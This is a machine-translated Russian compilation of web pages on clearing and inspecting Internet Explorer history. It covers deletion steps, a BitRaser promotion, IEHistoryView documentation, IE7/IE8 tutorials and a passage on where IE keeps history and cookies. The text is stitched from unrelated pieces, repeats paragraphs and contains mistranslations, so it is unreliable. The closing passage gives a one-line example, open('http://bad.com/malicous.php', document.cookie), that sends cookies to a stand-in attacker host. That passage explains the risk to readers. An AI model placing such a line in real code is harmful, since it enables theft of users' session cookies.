Шаг 2: Теперь наведите указатель мыши на параметр «Безопасность». После этого нажмите на опцию «Удалить историю просмотров».
Шаг 3: Вы увидите окно с различными параметрами. Поле показывает различные аспекты истории просмотров. Здесь вы можете установить флажок рядом с «Историей». После этого нажмите на кнопку «Удалить», и все готово.
Поле показывает различные аспекты истории просмотров. Здесь вы можете установить флажок рядом с «Историей». После этого нажмите на кнопку «Удалить», и все готово.
2. Удаление истории просмотров в Internet Explorer 9
Шаг 1: Для Internet Explorer 9 вы можете снова нажать кнопку «Инструменты» i.е. значок шестеренки. Теперь перейдите в «Параметры Интернета».
Шаг 2: В разделе «История просмотров» нажмите кнопку «Удалить», и на этом все.
Часть 3: Удаление истории Internet Explorer через удаление папки истории
Перейдем к следующему разделу, здесь мы увидим, как вы можете удалить историю Internet Explorer, удалив папку History. Шаги действительно простые, как указано выше. Пожалуйста, посмотрите.
Пошаговое руководство:
Шаг 1: Как указано выше, для начала просто запустите Internet Explorer и затем перейдите в меню «Инструменты» в правом верхнем углу экрана.
Шаг 2: Щелкните «Свойства обозревателя» и выберите вкладку «Общие».
Шаг 3: Нажмите кнопку «Очистить историю», после чего вы должны подтвердить действия. Для этого нажмите «Да».
Шаг 4: Просто закройте диалоговое окно, нажав кнопку «ОК». Теперь история будет удалена из Internet Explorer.
Бонус:
Хорошо! Вот еще один способ очистить историю Internet Explorer.Следуя приведенным ниже инструкциям, вы можете напрямую редактировать реестр для достижения этой цели. Таким образом вы можете выборочно удалять URL-адреса из истории Internet Explorer.
Шаг 1: Для начала откройте диалоговое окно «Выполнить», одновременно нажав клавиши Windows и R. Введите в нем «regedit.exe» и нажмите клавишу Enter. Позвольте системе начать выполнение программы.
Шаг 2: Теперь щелкните «HKEY_CURRENT_USER \ SOFTWARE \ Microsoft \ Internet Explorer \ TypedURLs».
Шаг 3: После этого просто удалите нужные записи URL. Закройте Regedit.
Часть 4: Окончательное удаление истории Internet Explorer с помощью BitRaser File Eraser
Если вы хотите навсегда удалить историю Internet Explorer и не нашли лучшего способа, мы к вашим услугам. Вы можете просто воспользоваться помощью инструмента под названием BitRaser File Eraser. Инструмент полностью прост в эксплуатации и безопасен в использовании. Он предназначен для постоянного отслеживания всех файлов, интернет-активности и системных трассировок.Одна из лучших функций этого инструмента — функция планирования. С его помощью можно запланировать автоматическое удаление. Это делает удаленные файлы невосстановимыми, так что никто никогда не сможет получить доступ к файлу, который вам не нужен. Он полностью совместим с ПК с Windows и предлагает очень хорошее обслуживание. Вот как это использовать для постоянной очистки истории в Internet Explorer.
Как навсегда сохранить историю Internet Explorer с помощью BitRaser File Eraser
Step 1: Прежде всего, вам необходимо загрузить программу на свой компьютер с Windows. Просто зайдите на официальный сайт и получите программу. После этого вам нужно перейти к процессу установки. Просто выберите для этого нужные варианты.
Просто зайдите на официальный сайт и получите программу. После этого вам нужно перейти к процессу установки. Просто выберите для этого нужные варианты.
Шаг 2: Запустите инструмент на своем компьютере, и вы увидите параметр «Действия в Интернете» на левой панели вместе с другими функциями, которые предлагает инструмент.
Шаг 3: Когда вы выбираете опцию «Интернет-активность», вы увидите список веб-браузеров, установленных на вашем компьютере.Не говоря уже о том, что инструмент с легкостью поддерживает все популярные веб-браузеры.
Шаг 4: Здесь вы можете выбрать «Internet Explorer» и удалить историю Internet Explorer, нажав «Стереть сейчас». Оставайся там на несколько мгновений, и готово! Все файлы, связанные с браузером, будут удалены.
Итог
В этой статье мы попытались помочь вам дать более четкое представление об истории Internet Explorer. Вы узнали, как очистить историю в Internet Explorer, удалить определенные сайты или даже как выполнить безвозвратное удаление истории Internet Explorer. Мы надеемся, что вы теперь кристально ясно разбираетесь в пунктах и можете делать все самостоятельно. Пожалуйста, дайте нам знать, если у вас все еще есть сомнения. Или вы можете просто поделиться своими взглядами на этот пост. Также мы предлагаем вам поделиться этой статьей со своими близкими, которым это нужно. Оставьте нам комментарий ниже для любой новой темы и следите за обновлениями. Спасибо!
Мы надеемся, что вы теперь кристально ясно разбираетесь в пунктах и можете делать все самостоятельно. Пожалуйста, дайте нам знать, если у вас все еще есть сомнения. Или вы можете просто поделиться своими взглядами на этот пост. Также мы предлагаем вам поделиться этой статьей со своими близкими, которым это нужно. Оставьте нам комментарий ниже для любой новой темы и следите за обновлениями. Спасибо!
Файлы для восстановления и исправления
- Восстановить файлы документов
- Восстановить файлы документов
- Восстановление и ремонт Подробнее
- Очистить и удалить файл
См. Также Также
ОписаниеКаждый раз, когда вы вводите URL-адрес в адресной строке или щелкаете ссылку в браузере Internet Explorer, URL-адрес автоматически добавляется в файл индекса истории. Когда вы вводите последовательность символов в адресной строке, Internet Explorer автоматически предлагает вам все URL-адреса, которые начинаются с введенной вами последовательности символов (если не отключена функция автозаполнения для веб-адресов). Однако Internet Explorer не позволяет просматривать и редактировать весь список URL-адресов, который он
хранится внутри файла истории. Однако Internet Explorer не позволяет просматривать и редактировать весь список URL-адресов, который он
хранится внутри файла истории.Эта утилита считывает всю информацию из файла истории на вашем компьютере и отображает список всех URL-адресов, которые вы посетили за последние несколько дней. Это также позволяет вам выберите один или несколько URL-адресов, а затем удалите их из файла истории или сохраните в текстовый, HTML- или XML-файл. Кроме того, вам разрешено просматривать список посещенных URL-адресов других профилей пользователей на вашем компьютере, и даже получить доступ к списку посещенных URL-адресов на удаленном компьютере, если у вас есть разрешение для доступа к папке истории. Примечание. В настоящее время IEHistoryView не поддерживает IE10 и IE11. Чтобы просмотреть историю IE10 / IE11, вы можете использовать утилиту BrowsingHistoryView. История версий
Системные требованияЭта утилита работает с любой версией операционной системы Windows с Internet Explorer версии 4.00 или выше. Ссылки для скачивания находятся внизу этой страницы Использование IEHistoryViewIEHistoryView предоставляется как отдельный исполняемый файл, поэтому не требует установки. процесс или дополнительные библиотеки DLL.Просто скопируйте исполняемый файл (iehv.exe) в любую понравившуюся папку, и запустите его.После запуска в главном окне отображается список всех URL-адресов, хранящихся в файле истории. текущего пользователя, вошедшего в систему. Если вы хотите просмотреть информацию истории других пользователей на вашем компьютере, выберите «Выбрать профиль пользователя» в меню файла и выберите нужный Профиль пользователя. Если вы хотите просмотреть информацию истории другого компьютера в сети, подключитесь к желаемый сетевой диск, и в меню «Файл» выберите «Выбрать папку истории» и выберите папка истории на удаленном диске. Уведомление: Колонка просмотровМногие люди спрашивают меня о значении столбца «Хиты» в файле истории Internet Explorer. Итак, вот небольшое объяснение:
Как правило, значение Hits должно отображать количество посещений указанного URL-адреса.
Однако во многих записях вы можете заметить, что при посещении URL-адреса количество обращений растет.
более чем одним. Он может вырасти на 2, 3, 5 или даже 15. Итак, вот небольшое объяснение:
Как правило, значение Hits должно отображать количество посещений указанного URL-адреса.
Однако во многих записях вы можете заметить, что при посещении URL-адреса количество обращений растет.
более чем одним. Он может вырасти на 2, 3, 5 или даже 15. Я не знаю точной «формулы», которую Microsoft использует для вычисления значения совпадений.Это означает, что вы не можете использовать столбец Хиты для определения точного количества посещений. сайт. Уведомление: часовой поясКогда вы используете этот инструмент для проверки истории IE на другом компьютере, Настройки часового пояса Windows (включая переход на летнее время) на компьютере, на котором выполняется IEHistoryView, должны быть такими же, как и в настройки часового пояса компьютера, на котором был создан файл истории. Это связано с тем, что время изменения в некоторых записях истории сохраняется в GMT, а время изменения в других записях сохраняется. по местному времени, и IEHistoryView должен скорректировать измененное время в соответствии с правильным часовым поясом. Список типизированных URL-адресовБольшинство посещаемых вами URL-адресов сохраняются в папке «История». Однако Internet Explorer также сохраняет последние 25 URL-адресов, которые вы ввели в следующем разделе реестра: HKEY_CURRENT_USER \ Программное обеспечение \ Microsoft \ Internet Explorer \ TypedURLsПо умолчанию IEHistoryView не отображает список URL-адресов из реестра, но вы можете измените этот параметр, выбрав параметр «Отображать типизированные URL-адреса» в меню «Просмотр». Если этот параметр выбран, отображается список URL-адресов в реестре в дополнение к список всех URL-адресов, хранящихся в папке History.Вы можете различить 2 типа URL-адресов, посмотрев на столбец «Хиты» или на один из столбцы дат. В отличие от URL-адресов, извлеченных из папки History, URL-адреса из Реестр не предоставляет никакой дополнительной информации, кроме самого URL-адреса, поэтому другие столбцы содержит строку «N / A» (Недоступно). Имейте в виду, что список набранных URL-адресов может отображаться только в вашей локальной системе.  Вы не можете просмотреть список введенных URL-адресов, если выберете просмотр данных истории с другого компьютера.
или из другой операционной системы. Вы не можете просмотреть список введенных URL-адресов, если выберете просмотр данных истории с другого компьютера.
или из другой операционной системы.Удаление URL-адресов из файла историиIEHistoryView позволяет удалять элементы URL-адресов из файла истории и из списка типизированных URL-адресов в реестре. Для этого выберите URL-адреса, которые вы хотите удалить, и нажмите клавишу Del.Просмотр более старой информации историиВ некоторых случаях Internet Explorer сохраняет некоторую старую информацию истории во вложенных папках. находится в основной папке истории. Начиная с версии 1.20 вы можете просматривать информацию истории хранятся в этих подпапках с помощью параметра «Выбрать подпапку истории» в меню «Файл».О папке историиРасположение папки истории отличается от одной операционной системы к другой.В Windows 98 папка истории находится в каталоге Windows. Например: если ваша Windows 98 установлена в каталоге c: \ win98, папка истории будет c: \ win98 \ история В Windows 2000 / XP папка History находится внутри папки «Local Settings» вашего компьютера.  Профиль пользователя. Например: C: \ Documents and Settings \ Administrator \ Local Settings \ History.
Папка «Локальные настройки» по умолчанию скрыта, поэтому вы не увидите эту папку, если
ваша система настроена для отображения скрытых файлов и папок. Профиль пользователя. Например: C: \ Documents and Settings \ Administrator \ Local Settings \ History.
Папка «Локальные настройки» по умолчанию скрыта, поэтому вы не увидите эту папку, если
ваша система настроена для отображения скрытых файлов и папок.В большинстве систем IEHistoryView автоматически определяет текущую папку History и использует это по умолчанию. Однако вы всегда можете выбрать папку истории из другого места, используя параметр «Выбрать папку истории» в меню «Файл». Имейте в виду, что при просмотре папки History из среды Windows он не показывает вам настоящие файлы внутри этой папки, а вместо этого отображает расширение оболочки истории, которое предоставляет ограниченную информацию о посещенных вами сайтах. Параметры командной строкиСинтаксис: iehv [/ Action] [«Файл назначения»] {-Тип источника} {«Источник»} [/ Action] может быть одним из следующих вариантов:
Параметр {-Source Type} является необязательным.Если вы не укажете его, URL-адреса будут загружены из папки History по умолчанию в вашей системе.
Примеры: iehv -папка «c: \ Documents and Settings \ Administrator \ Local Settings \ History» iehv / shtml «c: \ temp \ urls.  html» html» iehv / stext «c: \ temp \ urls.txt» -пользователь admin2 iehv / stext «c: \ temp \ urls1.txt» -папка «c: \ windows \ history» iehv / shtml «c: \ temp \ urls.html» -все подпапки 1 iehv / shtml «c: \ temp \ urls.html» -все подпапки 1 / sort «URL» iehv / shtml «c: \ temp \ urls.html» -все профили 1 iehv / shtml «c: \ temp \ urls.html «- последние дни 7 Перевод на другие языкиIEHistoryView позволяет легко переводить все меню, диалоговые окна и другие строки. на другие языки.Для этого следуйте приведенным ниже инструкциям:
ЛицензияЭта утилита выпущена как бесплатное ПО. Вы можете свободно распространять эту утилиту через дискеты, CD-ROM, Интернет или любым другим способом, если вы не берете за это ничего. Если вы распространяете эту утилиту, вы должны включить все файлы в дистрибутив, без каких-либо изменений!Заявление об ограничении ответственностиПрограммное обеспечение предоставляется «КАК ЕСТЬ» без каких-либо явных или подразумеваемых гарантий, включая, но не ограничиваясь, подразумеваемые гарантии товарной пригодности и пригодности для определенной цели.Автор не несет ответственности за какие-либо особые, случайные, косвенный или косвенный ущерб из-за потери данных или по любой другой причине.Обратная связьЕсли у вас есть какие-либо проблемы, предложения, комментарии или вы обнаружили ошибку в моей утилите, вы можете отправить сообщение на nirsofer@yahoo. com comIEHistoryView также доступен на других языках. Чтобы изменить язык IEHistoryView, загрузите zip-файл на соответствующем языке, извлеките файл iehv_lng.ini, и поместите его в ту же папку, в которой вы установили утилиту IEHistoryView. |
Как удалить историю просмотров в Internet Explorer 7
В этой статье объясняется, как очистить историю просмотров в Internet Explorer 7, чтобы защитить вашу конфиденциальность. Microsoft прекратила поддержку Internet Explorer 7 в 2016 году. Выполните обновление до Internet Explorer 11 или Microsoft Edge, чтобы защитить свой компьютер от вредоносных программ и эксплойтов.
Как удалить историю просмотров Internet Explorer 7
Эти инструкции относятся конкретно к IE7, но вы также можете удалить историю просмотров в Internet Explorer 11 и Microsoft Edge.
Выберите инструменты > Удалить историю просмотров в правом верхнем углу Internet Explorer 7.

Выберите Удалить историю .
Выберите Удалить все внизу, чтобы удалить все данные браузера, хранящиеся в IE7.
Выберите Да для подтверждения.
Какие типы информации о просмотре хранит IE7?
В дополнение к списку посещенных вами веб-сайтов IE7 сохраняет другие файлы для улучшения вашего просмотра.В окне Удалить историю просмотров перечислены следующие параметры:
Временные файлы Интернета
Internet Explorer сохраняет изображения, мультимедийные файлы и полные копии посещаемых вами веб-сайтов, чтобы сократить время загрузки при следующем посещении той же страницы.
Печенье
Некоторые веб-сайты размещают текстовый файл или файл cookie для хранения пользовательских настроек и другой информации. На этот файл cookie ссылаются каждый раз, когда вы возвращаетесь, чтобы обеспечить индивидуальный подход или получить учетные данные для входа. Чтобы удалить все файлы cookie Internet Explorer с жесткого диска, выберите Удалить файлы cookie .
Чтобы удалить все файлы cookie Internet Explorer с жесткого диска, выберите Удалить файлы cookie .
История просмотров
История просмотров — это список URL-адресов, к которым получил доступ браузер. Чтобы удалить этот список сайтов, выберите Удалить историю .
Данные формы
IE хранит информацию, которую вы вводите в формы. Таким образом, когда вы вводите первые несколько букв своего имени или адреса электронной почты в текстовое поле, вся форма заполняется автоматически.Хотя эта функция очень удобна, она может вызвать проблемы с конфиденциальностью. Выберите Удалить формы , чтобы удалить эту информацию.
Пароли
Когда вы вводите пароль, например адрес электронной почты для входа в систему, Internet Explorer обычно спрашивает, хотите ли вы, чтобы он запомнил пароль при следующем входе в систему. Чтобы удалить эти сохраненные пароли из IE7, выберите Удалить пароли .
Вы можете увидеть опцию для Также удалить файлы и настройки, сохраненные надстройками .Некоторые надстройки и надстройки браузера могут хранить информацию, такую как данные форм и пароли, поэтому установите этот флажок, чтобы удалить эти данные с вашего компьютера.
Спасибо, что сообщили нам!
Расскажите, почему!
Другой Недостаточно подробностей Сложно понятьInternet Explorer: просмотр веб-страниц
Урок 9: Просмотр веб-страниц
/ ru / internetexplorer / Getting-started-with-internet-explorer-8 / content /
Введение
Internet Explorer 8 — это , больше не поддерживаемый Microsoft , и у него могут быть проблемы с безопасностью, которые могут поставить под угрозу вашу личную информацию.Вместо этого мы настоятельно рекомендуем использовать Chrome или Firefox.
В этом уроке мы поговорим об использовании строки поиска с адресом и . Вы также узнаете, как использовать вкладки , получить доступ к истории просмотров и просмотреть свои загрузок .
Вы также узнаете, как использовать вкладки , получить доступ к истории просмотров и просмотреть свои загрузок .
Функции адресной строки и строки поиска
Internet Explorer 8 улучшил адресную строку и панель поиска , чтобы они работали более разумно. Вы когда-нибудь забывали предыдущий веб-адрес или полное название того, что искали? Строки адреса и поиска теперь предлагают предложения, которые помогут вам найти то, что вы ищете.
Интеллектуальная адресная строка
Адресная строка поможет вам в вспомнить ранее открытые веб-сайты . Когда вы вводите свой адрес, он будет искать совпадения в ваших Истории, Избранном, и RSS-каналах . Он выделяет совпадающие символы синим цветом, что упрощает определение результатов с первого взгляда.
Умная адресная строкаФункции панели поиска
Поисковые подсказки
Internet Explorer 8 имеет возможности поиска, которые предлагают предложений при вводе условий поиска.:max_bytes(150000):strip_icc()/001_deleting-temporary-internet-files-internet-explorer-817804-e754570084134e73aacfb3d3940b30c1.jpg) Если вы видите вариант поиска, который вам нравится, вы можете щелкнуть по нему, не заканчивая вводить текст. Это может быть довольно удобно.
Если вы видите вариант поиска, который вам нравится, вы можете щелкнуть по нему, не заканчивая вводить текст. Это может быть довольно удобно.
Некоторые поисковые системы, такие как Bing, Amazon и Wikipedia , будут отображать визуальных предложений на ваш выбор. Визуальные предложения могут предлагать вам предварительный просмотр и ответы сами по себе.
Визуальные предложенияНастроить поисковые системы
По умолчанию поисковой системой в строке поиска является поисковая машина Bing , но по вашему желанию можно добавить или изменить дополнительные поисковые провайдеры.Возможно, вы предпочитаете искать с помощью Google или Amazon для покупок или ESPN для спортивных новостей.
- Нажмите кнопку раскрывающегося списка , справа от строки поиска, затем выберите Найти другие поставщики .
 Добавить поставщиков поиска
Добавить поставщиков поиска - Откроется галерея надстроек для Internet Explorer 8 . Здесь вы можете просматривать и выбирать поставщиков услуг поиска, чтобы добавить их в строку поиска.
- Выберите поставщика, затем щелкните Добавить в Internet Explorer .Поставщик поиска появится в вашем списке панели поиска. Дополнительные поставщики поиска
- После того, как вы добавите нужных вам поставщиков поиска, их значки появятся при нажатии в строке поиска. Просто выберите значок провайдера , который вы хотите выполнить для поиска. Выберите «Поставщики поиска»
Параметры просмотра
Internet Explorer 8 включает несколько функций, которые делают просмотр веб-страниц более удобным, например вкладок .
Кнопки навигации
Internet Explorer использует четыре кнопки для навигации: Назад , Вперед, , Обновить и Домой .
Рядом с кнопками навигации в Internet Explorer есть удобная раскрывающаяся кнопка Недавние страницы , с помощью которой вы можете выбрать, какую страницу вы хотите вызвать. Это избавляет от необходимости нажимать кнопки вперед и назад несколько раз, прежде чем вы найдете нужную страницу. У него также есть возможность открыть History для дальнейшего поиска в истории просмотров.
Кнопка «Последние страницы»Просмотр с вкладками
Как и все браузеры, IE позволяет открывать новые окна для просмотра разных страниц.Кроме того, IE позволяет открывать несколько веб-сайтов в одном окне с помощью вкладок и . Вкладки обычно удобнее, чем открывать несколько окон одновременно.
Вкладки браузераЧтобы открыть новую вкладку:
- Найдите и щелкните Новая вкладка .Открытие новой вкладки
- Что вы хотите сделать дальше? Появится страница с несколькими вариантами, из которых вы можете выбрать.
 В противном случае вы можете ввести новый адрес или выполнить поиск, чтобы открыть желаемую страницу в новой вкладке.
В противном случае вы можете ввести новый адрес или выполнить поиск, чтобы открыть желаемую страницу в новой вкладке.Параметры страницы новой вкладки
Чтобы упростить навигацию, вы можете предварительно просмотреть свои вкладки , нажав кнопку Быстрые вкладки и выбрав нужную вкладку.
Быстрый просмотр вкладокГруппы вкладок
Группы вкладок Функция использует цветовую кодировку связанных вкладок и размещает их рядом друг с другом. Чтобы использовать группы вкладок, вам нужно будет открыть новую страницу, щелкнув правой кнопкой мыши нужную ссылку и выбрав Открыть в новой вкладке .
Открыть в новой вкладкеСвязанные страницы будут сгруппированы по и с цветовым кодом для облегчения доступа. Вы можете просмотреть список вкладок, нажав кнопку раскрывающегося списка Список вкладок .
Группы вкладокНайти на этой странице
Найти на этой странице — полезный инструмент, позволяющий находить условия поиска на странице.
Для доступа Найти на этой странице:
- Щелкните раскрывающееся меню в строке поиска , затем выберите Найти на этой странице .Кроме того, вы можете нажать Control + F на клавиатуре. Доступ к поиску на странице
- Инструмент поиска на этой странице расположен над страницей. В поле Find: введите поисковый запрос . По мере ввода совпадающие символы будут выделены на странице желтым цветом .
- Прокрутите совпадения, щелкнув Предыдущий или Следующий на панели инструментов или просто нажав клавишу ввода . Найти на странице Результаты
Функции истории
Как и все браузеры, Internet Explorer сохраняет вашу историю просмотров , которая включает сведения и файлы cookie с сайтов, которые вы посещаете.Вы можете выполнить поиск в своей истории , чтобы найти ранее просмотренную страницу, или удалить свою историю ради конфиденциальности.
- Чтобы получить доступ к истории просмотров, нажмите кнопку Избранное и выберите вкладку История .
- В обзоре истории просмотров вы можете отсортировать представление истории по дате, сайту, наиболее посещаемым и порядку посещений сегодня . Чтобы получить доступ к просмотру истории просмотров, нажмите кнопку раскрывающегося списка Просмотр по , затем выберите нужный вариант.
- История поиска — еще одно дополнение к просмотру истории просмотров. Введите ключевое слово в поле Search For: , затем нажмите Search Now , чтобы найти соответствующие страницы в своей истории.
Удалить историю просмотров
Бывают случаи, когда вы хотите удалить историю просмотров из соображений безопасности или конфиденциальности. Возможно, вы не хотите, чтобы другие пользователи просматривали страницы, которые вы просматривали на вашем компьютере.
- Щелкните команду Safety , затем выберите Удалить историю просмотров из раскрывающегося меню. Удалить историю просмотров
- Откроется диалоговое окно Удалить историю просмотров .
- Просмотрите и выберите параметры, которые вы хотите удалить из истории просмотров. Наиболее распространенными являются временные файлы Интернета , файлы cookie и история . Internet Explorer 8 позволяет вам сохранять файлы и куки с ваших избранных сайтов, удаляя те, которые вам не нужны.
Вы можете перейти к команде Инструменты и выбрать Свойства обозревателя , чтобы получить доступ к Журнал просмотров . Отсюда вы можете выбрать Настройки , чтобы настроить параметры истории просмотров, в том числе, какие данные записывать и как часто удалять историю.
Настройки истории просмотровКак скачать
Иногда вам может понадобиться загрузить файлы или сохранить изображения из Интернета на свой компьютер.Процесс загрузки файла варьируется от сайта к сайту, поэтому может потребоваться метод проб и ошибок. Иногда, когда вы нажимаете на ссылку, она загружается автоматически, а иногда просто открывается в вашем браузере.
Хорошая практика для успешной загрузки — это , щелкните правой кнопкой мыши ссылку и выберите Сохранить цель как . Сделав это, вы сможете выбрать папку, в которой будет сохранен файл.
Скачивание файлаДля сохранения изображений
- Щелкните изображение правой кнопкой мыши и выберите Сохранить изображение как .
По разным причинам многие веб-сайты не позволяют загружать контент. Например, YouTube не предлагает способ загрузки своих видео.
/ ru / internetexplorer / избранное-и-дополнения / content /
История просмотров — обзор
Использование Internet Explorer (IE)
Браузер Microsoft Internet Explorer (IE), как мы видели в главе 3, является ведущим браузером, используемым частными лицами, а также компаниями любого размера. IE хранит огромное количество информации о системах, в которых он установлен и используется, информация, которая обычно хранится в папках, которые являются частью профиля пользователя в каждой системе.Например, если пользователь с именем Link использовал Internet Explorer в системе, работающей как минимум с Windows 2000 или новее, его информация будет храниться в месте, аналогичном следующему:
«C: \ Users \ Link \ AppData \ Local \ Microsoft \ Windows \ Temporary Internet Files »
В указанной здесь папке хранится вся информация, собираемая Internet Explorer во время просмотра, включая все типы файлов и другую информацию. Кроме того, в некоторых версиях IE, особенно в более старых версиях, могут существовать многочисленные подпапки, содержащие дополнительную информацию, которая на первый взгляд выглядит как случайная комбинация чисел и символов, но на самом деле намного больше и содержит конфиденциальную информацию, которую можно получить и использовать. .
Также стоит отметить, что в некоторых старых версиях IE активность просмотра также сохраняется в дополнительных местах, которые отвечают за хранение истории и организацию информации по дате доступа. В версиях Internet Explorer, поддерживающих эту возможность, это расположение выглядит следующим образом:
C: \ Documents and Settings \ link \ Local Settings \ History \ History.IE5 \
В указанном выше каталоге будут дополнительные подпапки, которые будут соответствовать к диапазонам дат, в которых IE сохранил историю.
Другой каталог, который может существовать, — это каталог, в котором хранятся файлы cookie для IE:
C: \ Documents and Settings \ link \ Cookies \
Поскольку эти папки по умолчанию находятся в одном месте во всех версиях Windows и в Интернете. Explorer злоумышленник может создать сценарий, который может проверять все эти места для получения информации о вашей активности в Интернете.
Простой пример всплывающего окна, используемого для использования файлов cookie, выглядит следующим образом:
open (”http: // bad.com / malicous.php “, document.cookie)
Конечно, владелец системы может предпринять шаги для очистки этих данных через браузер или сторонние плагины, но очень редко предпринимает эти шаги, поскольку они не знают или не осознают риски. Утилиты, такие как очистка диска, могут быть настроены для периодического удаления этого содержимого из системы, если пользователь осознает риск и не торопится настраивать систему соответствующим образом. Однако, хотя пользователь может выбрать удаление этой информации из системы с помощью любого из ряда доступных инструментов, действительно ли эта информация пропала? Ответ — нет, в большинстве случаев информация из браузеров, таких как Internet Explorer, может оставаться в системе. Давайте посмотрим, что остается, что может привлечь интерес злоумышленника.
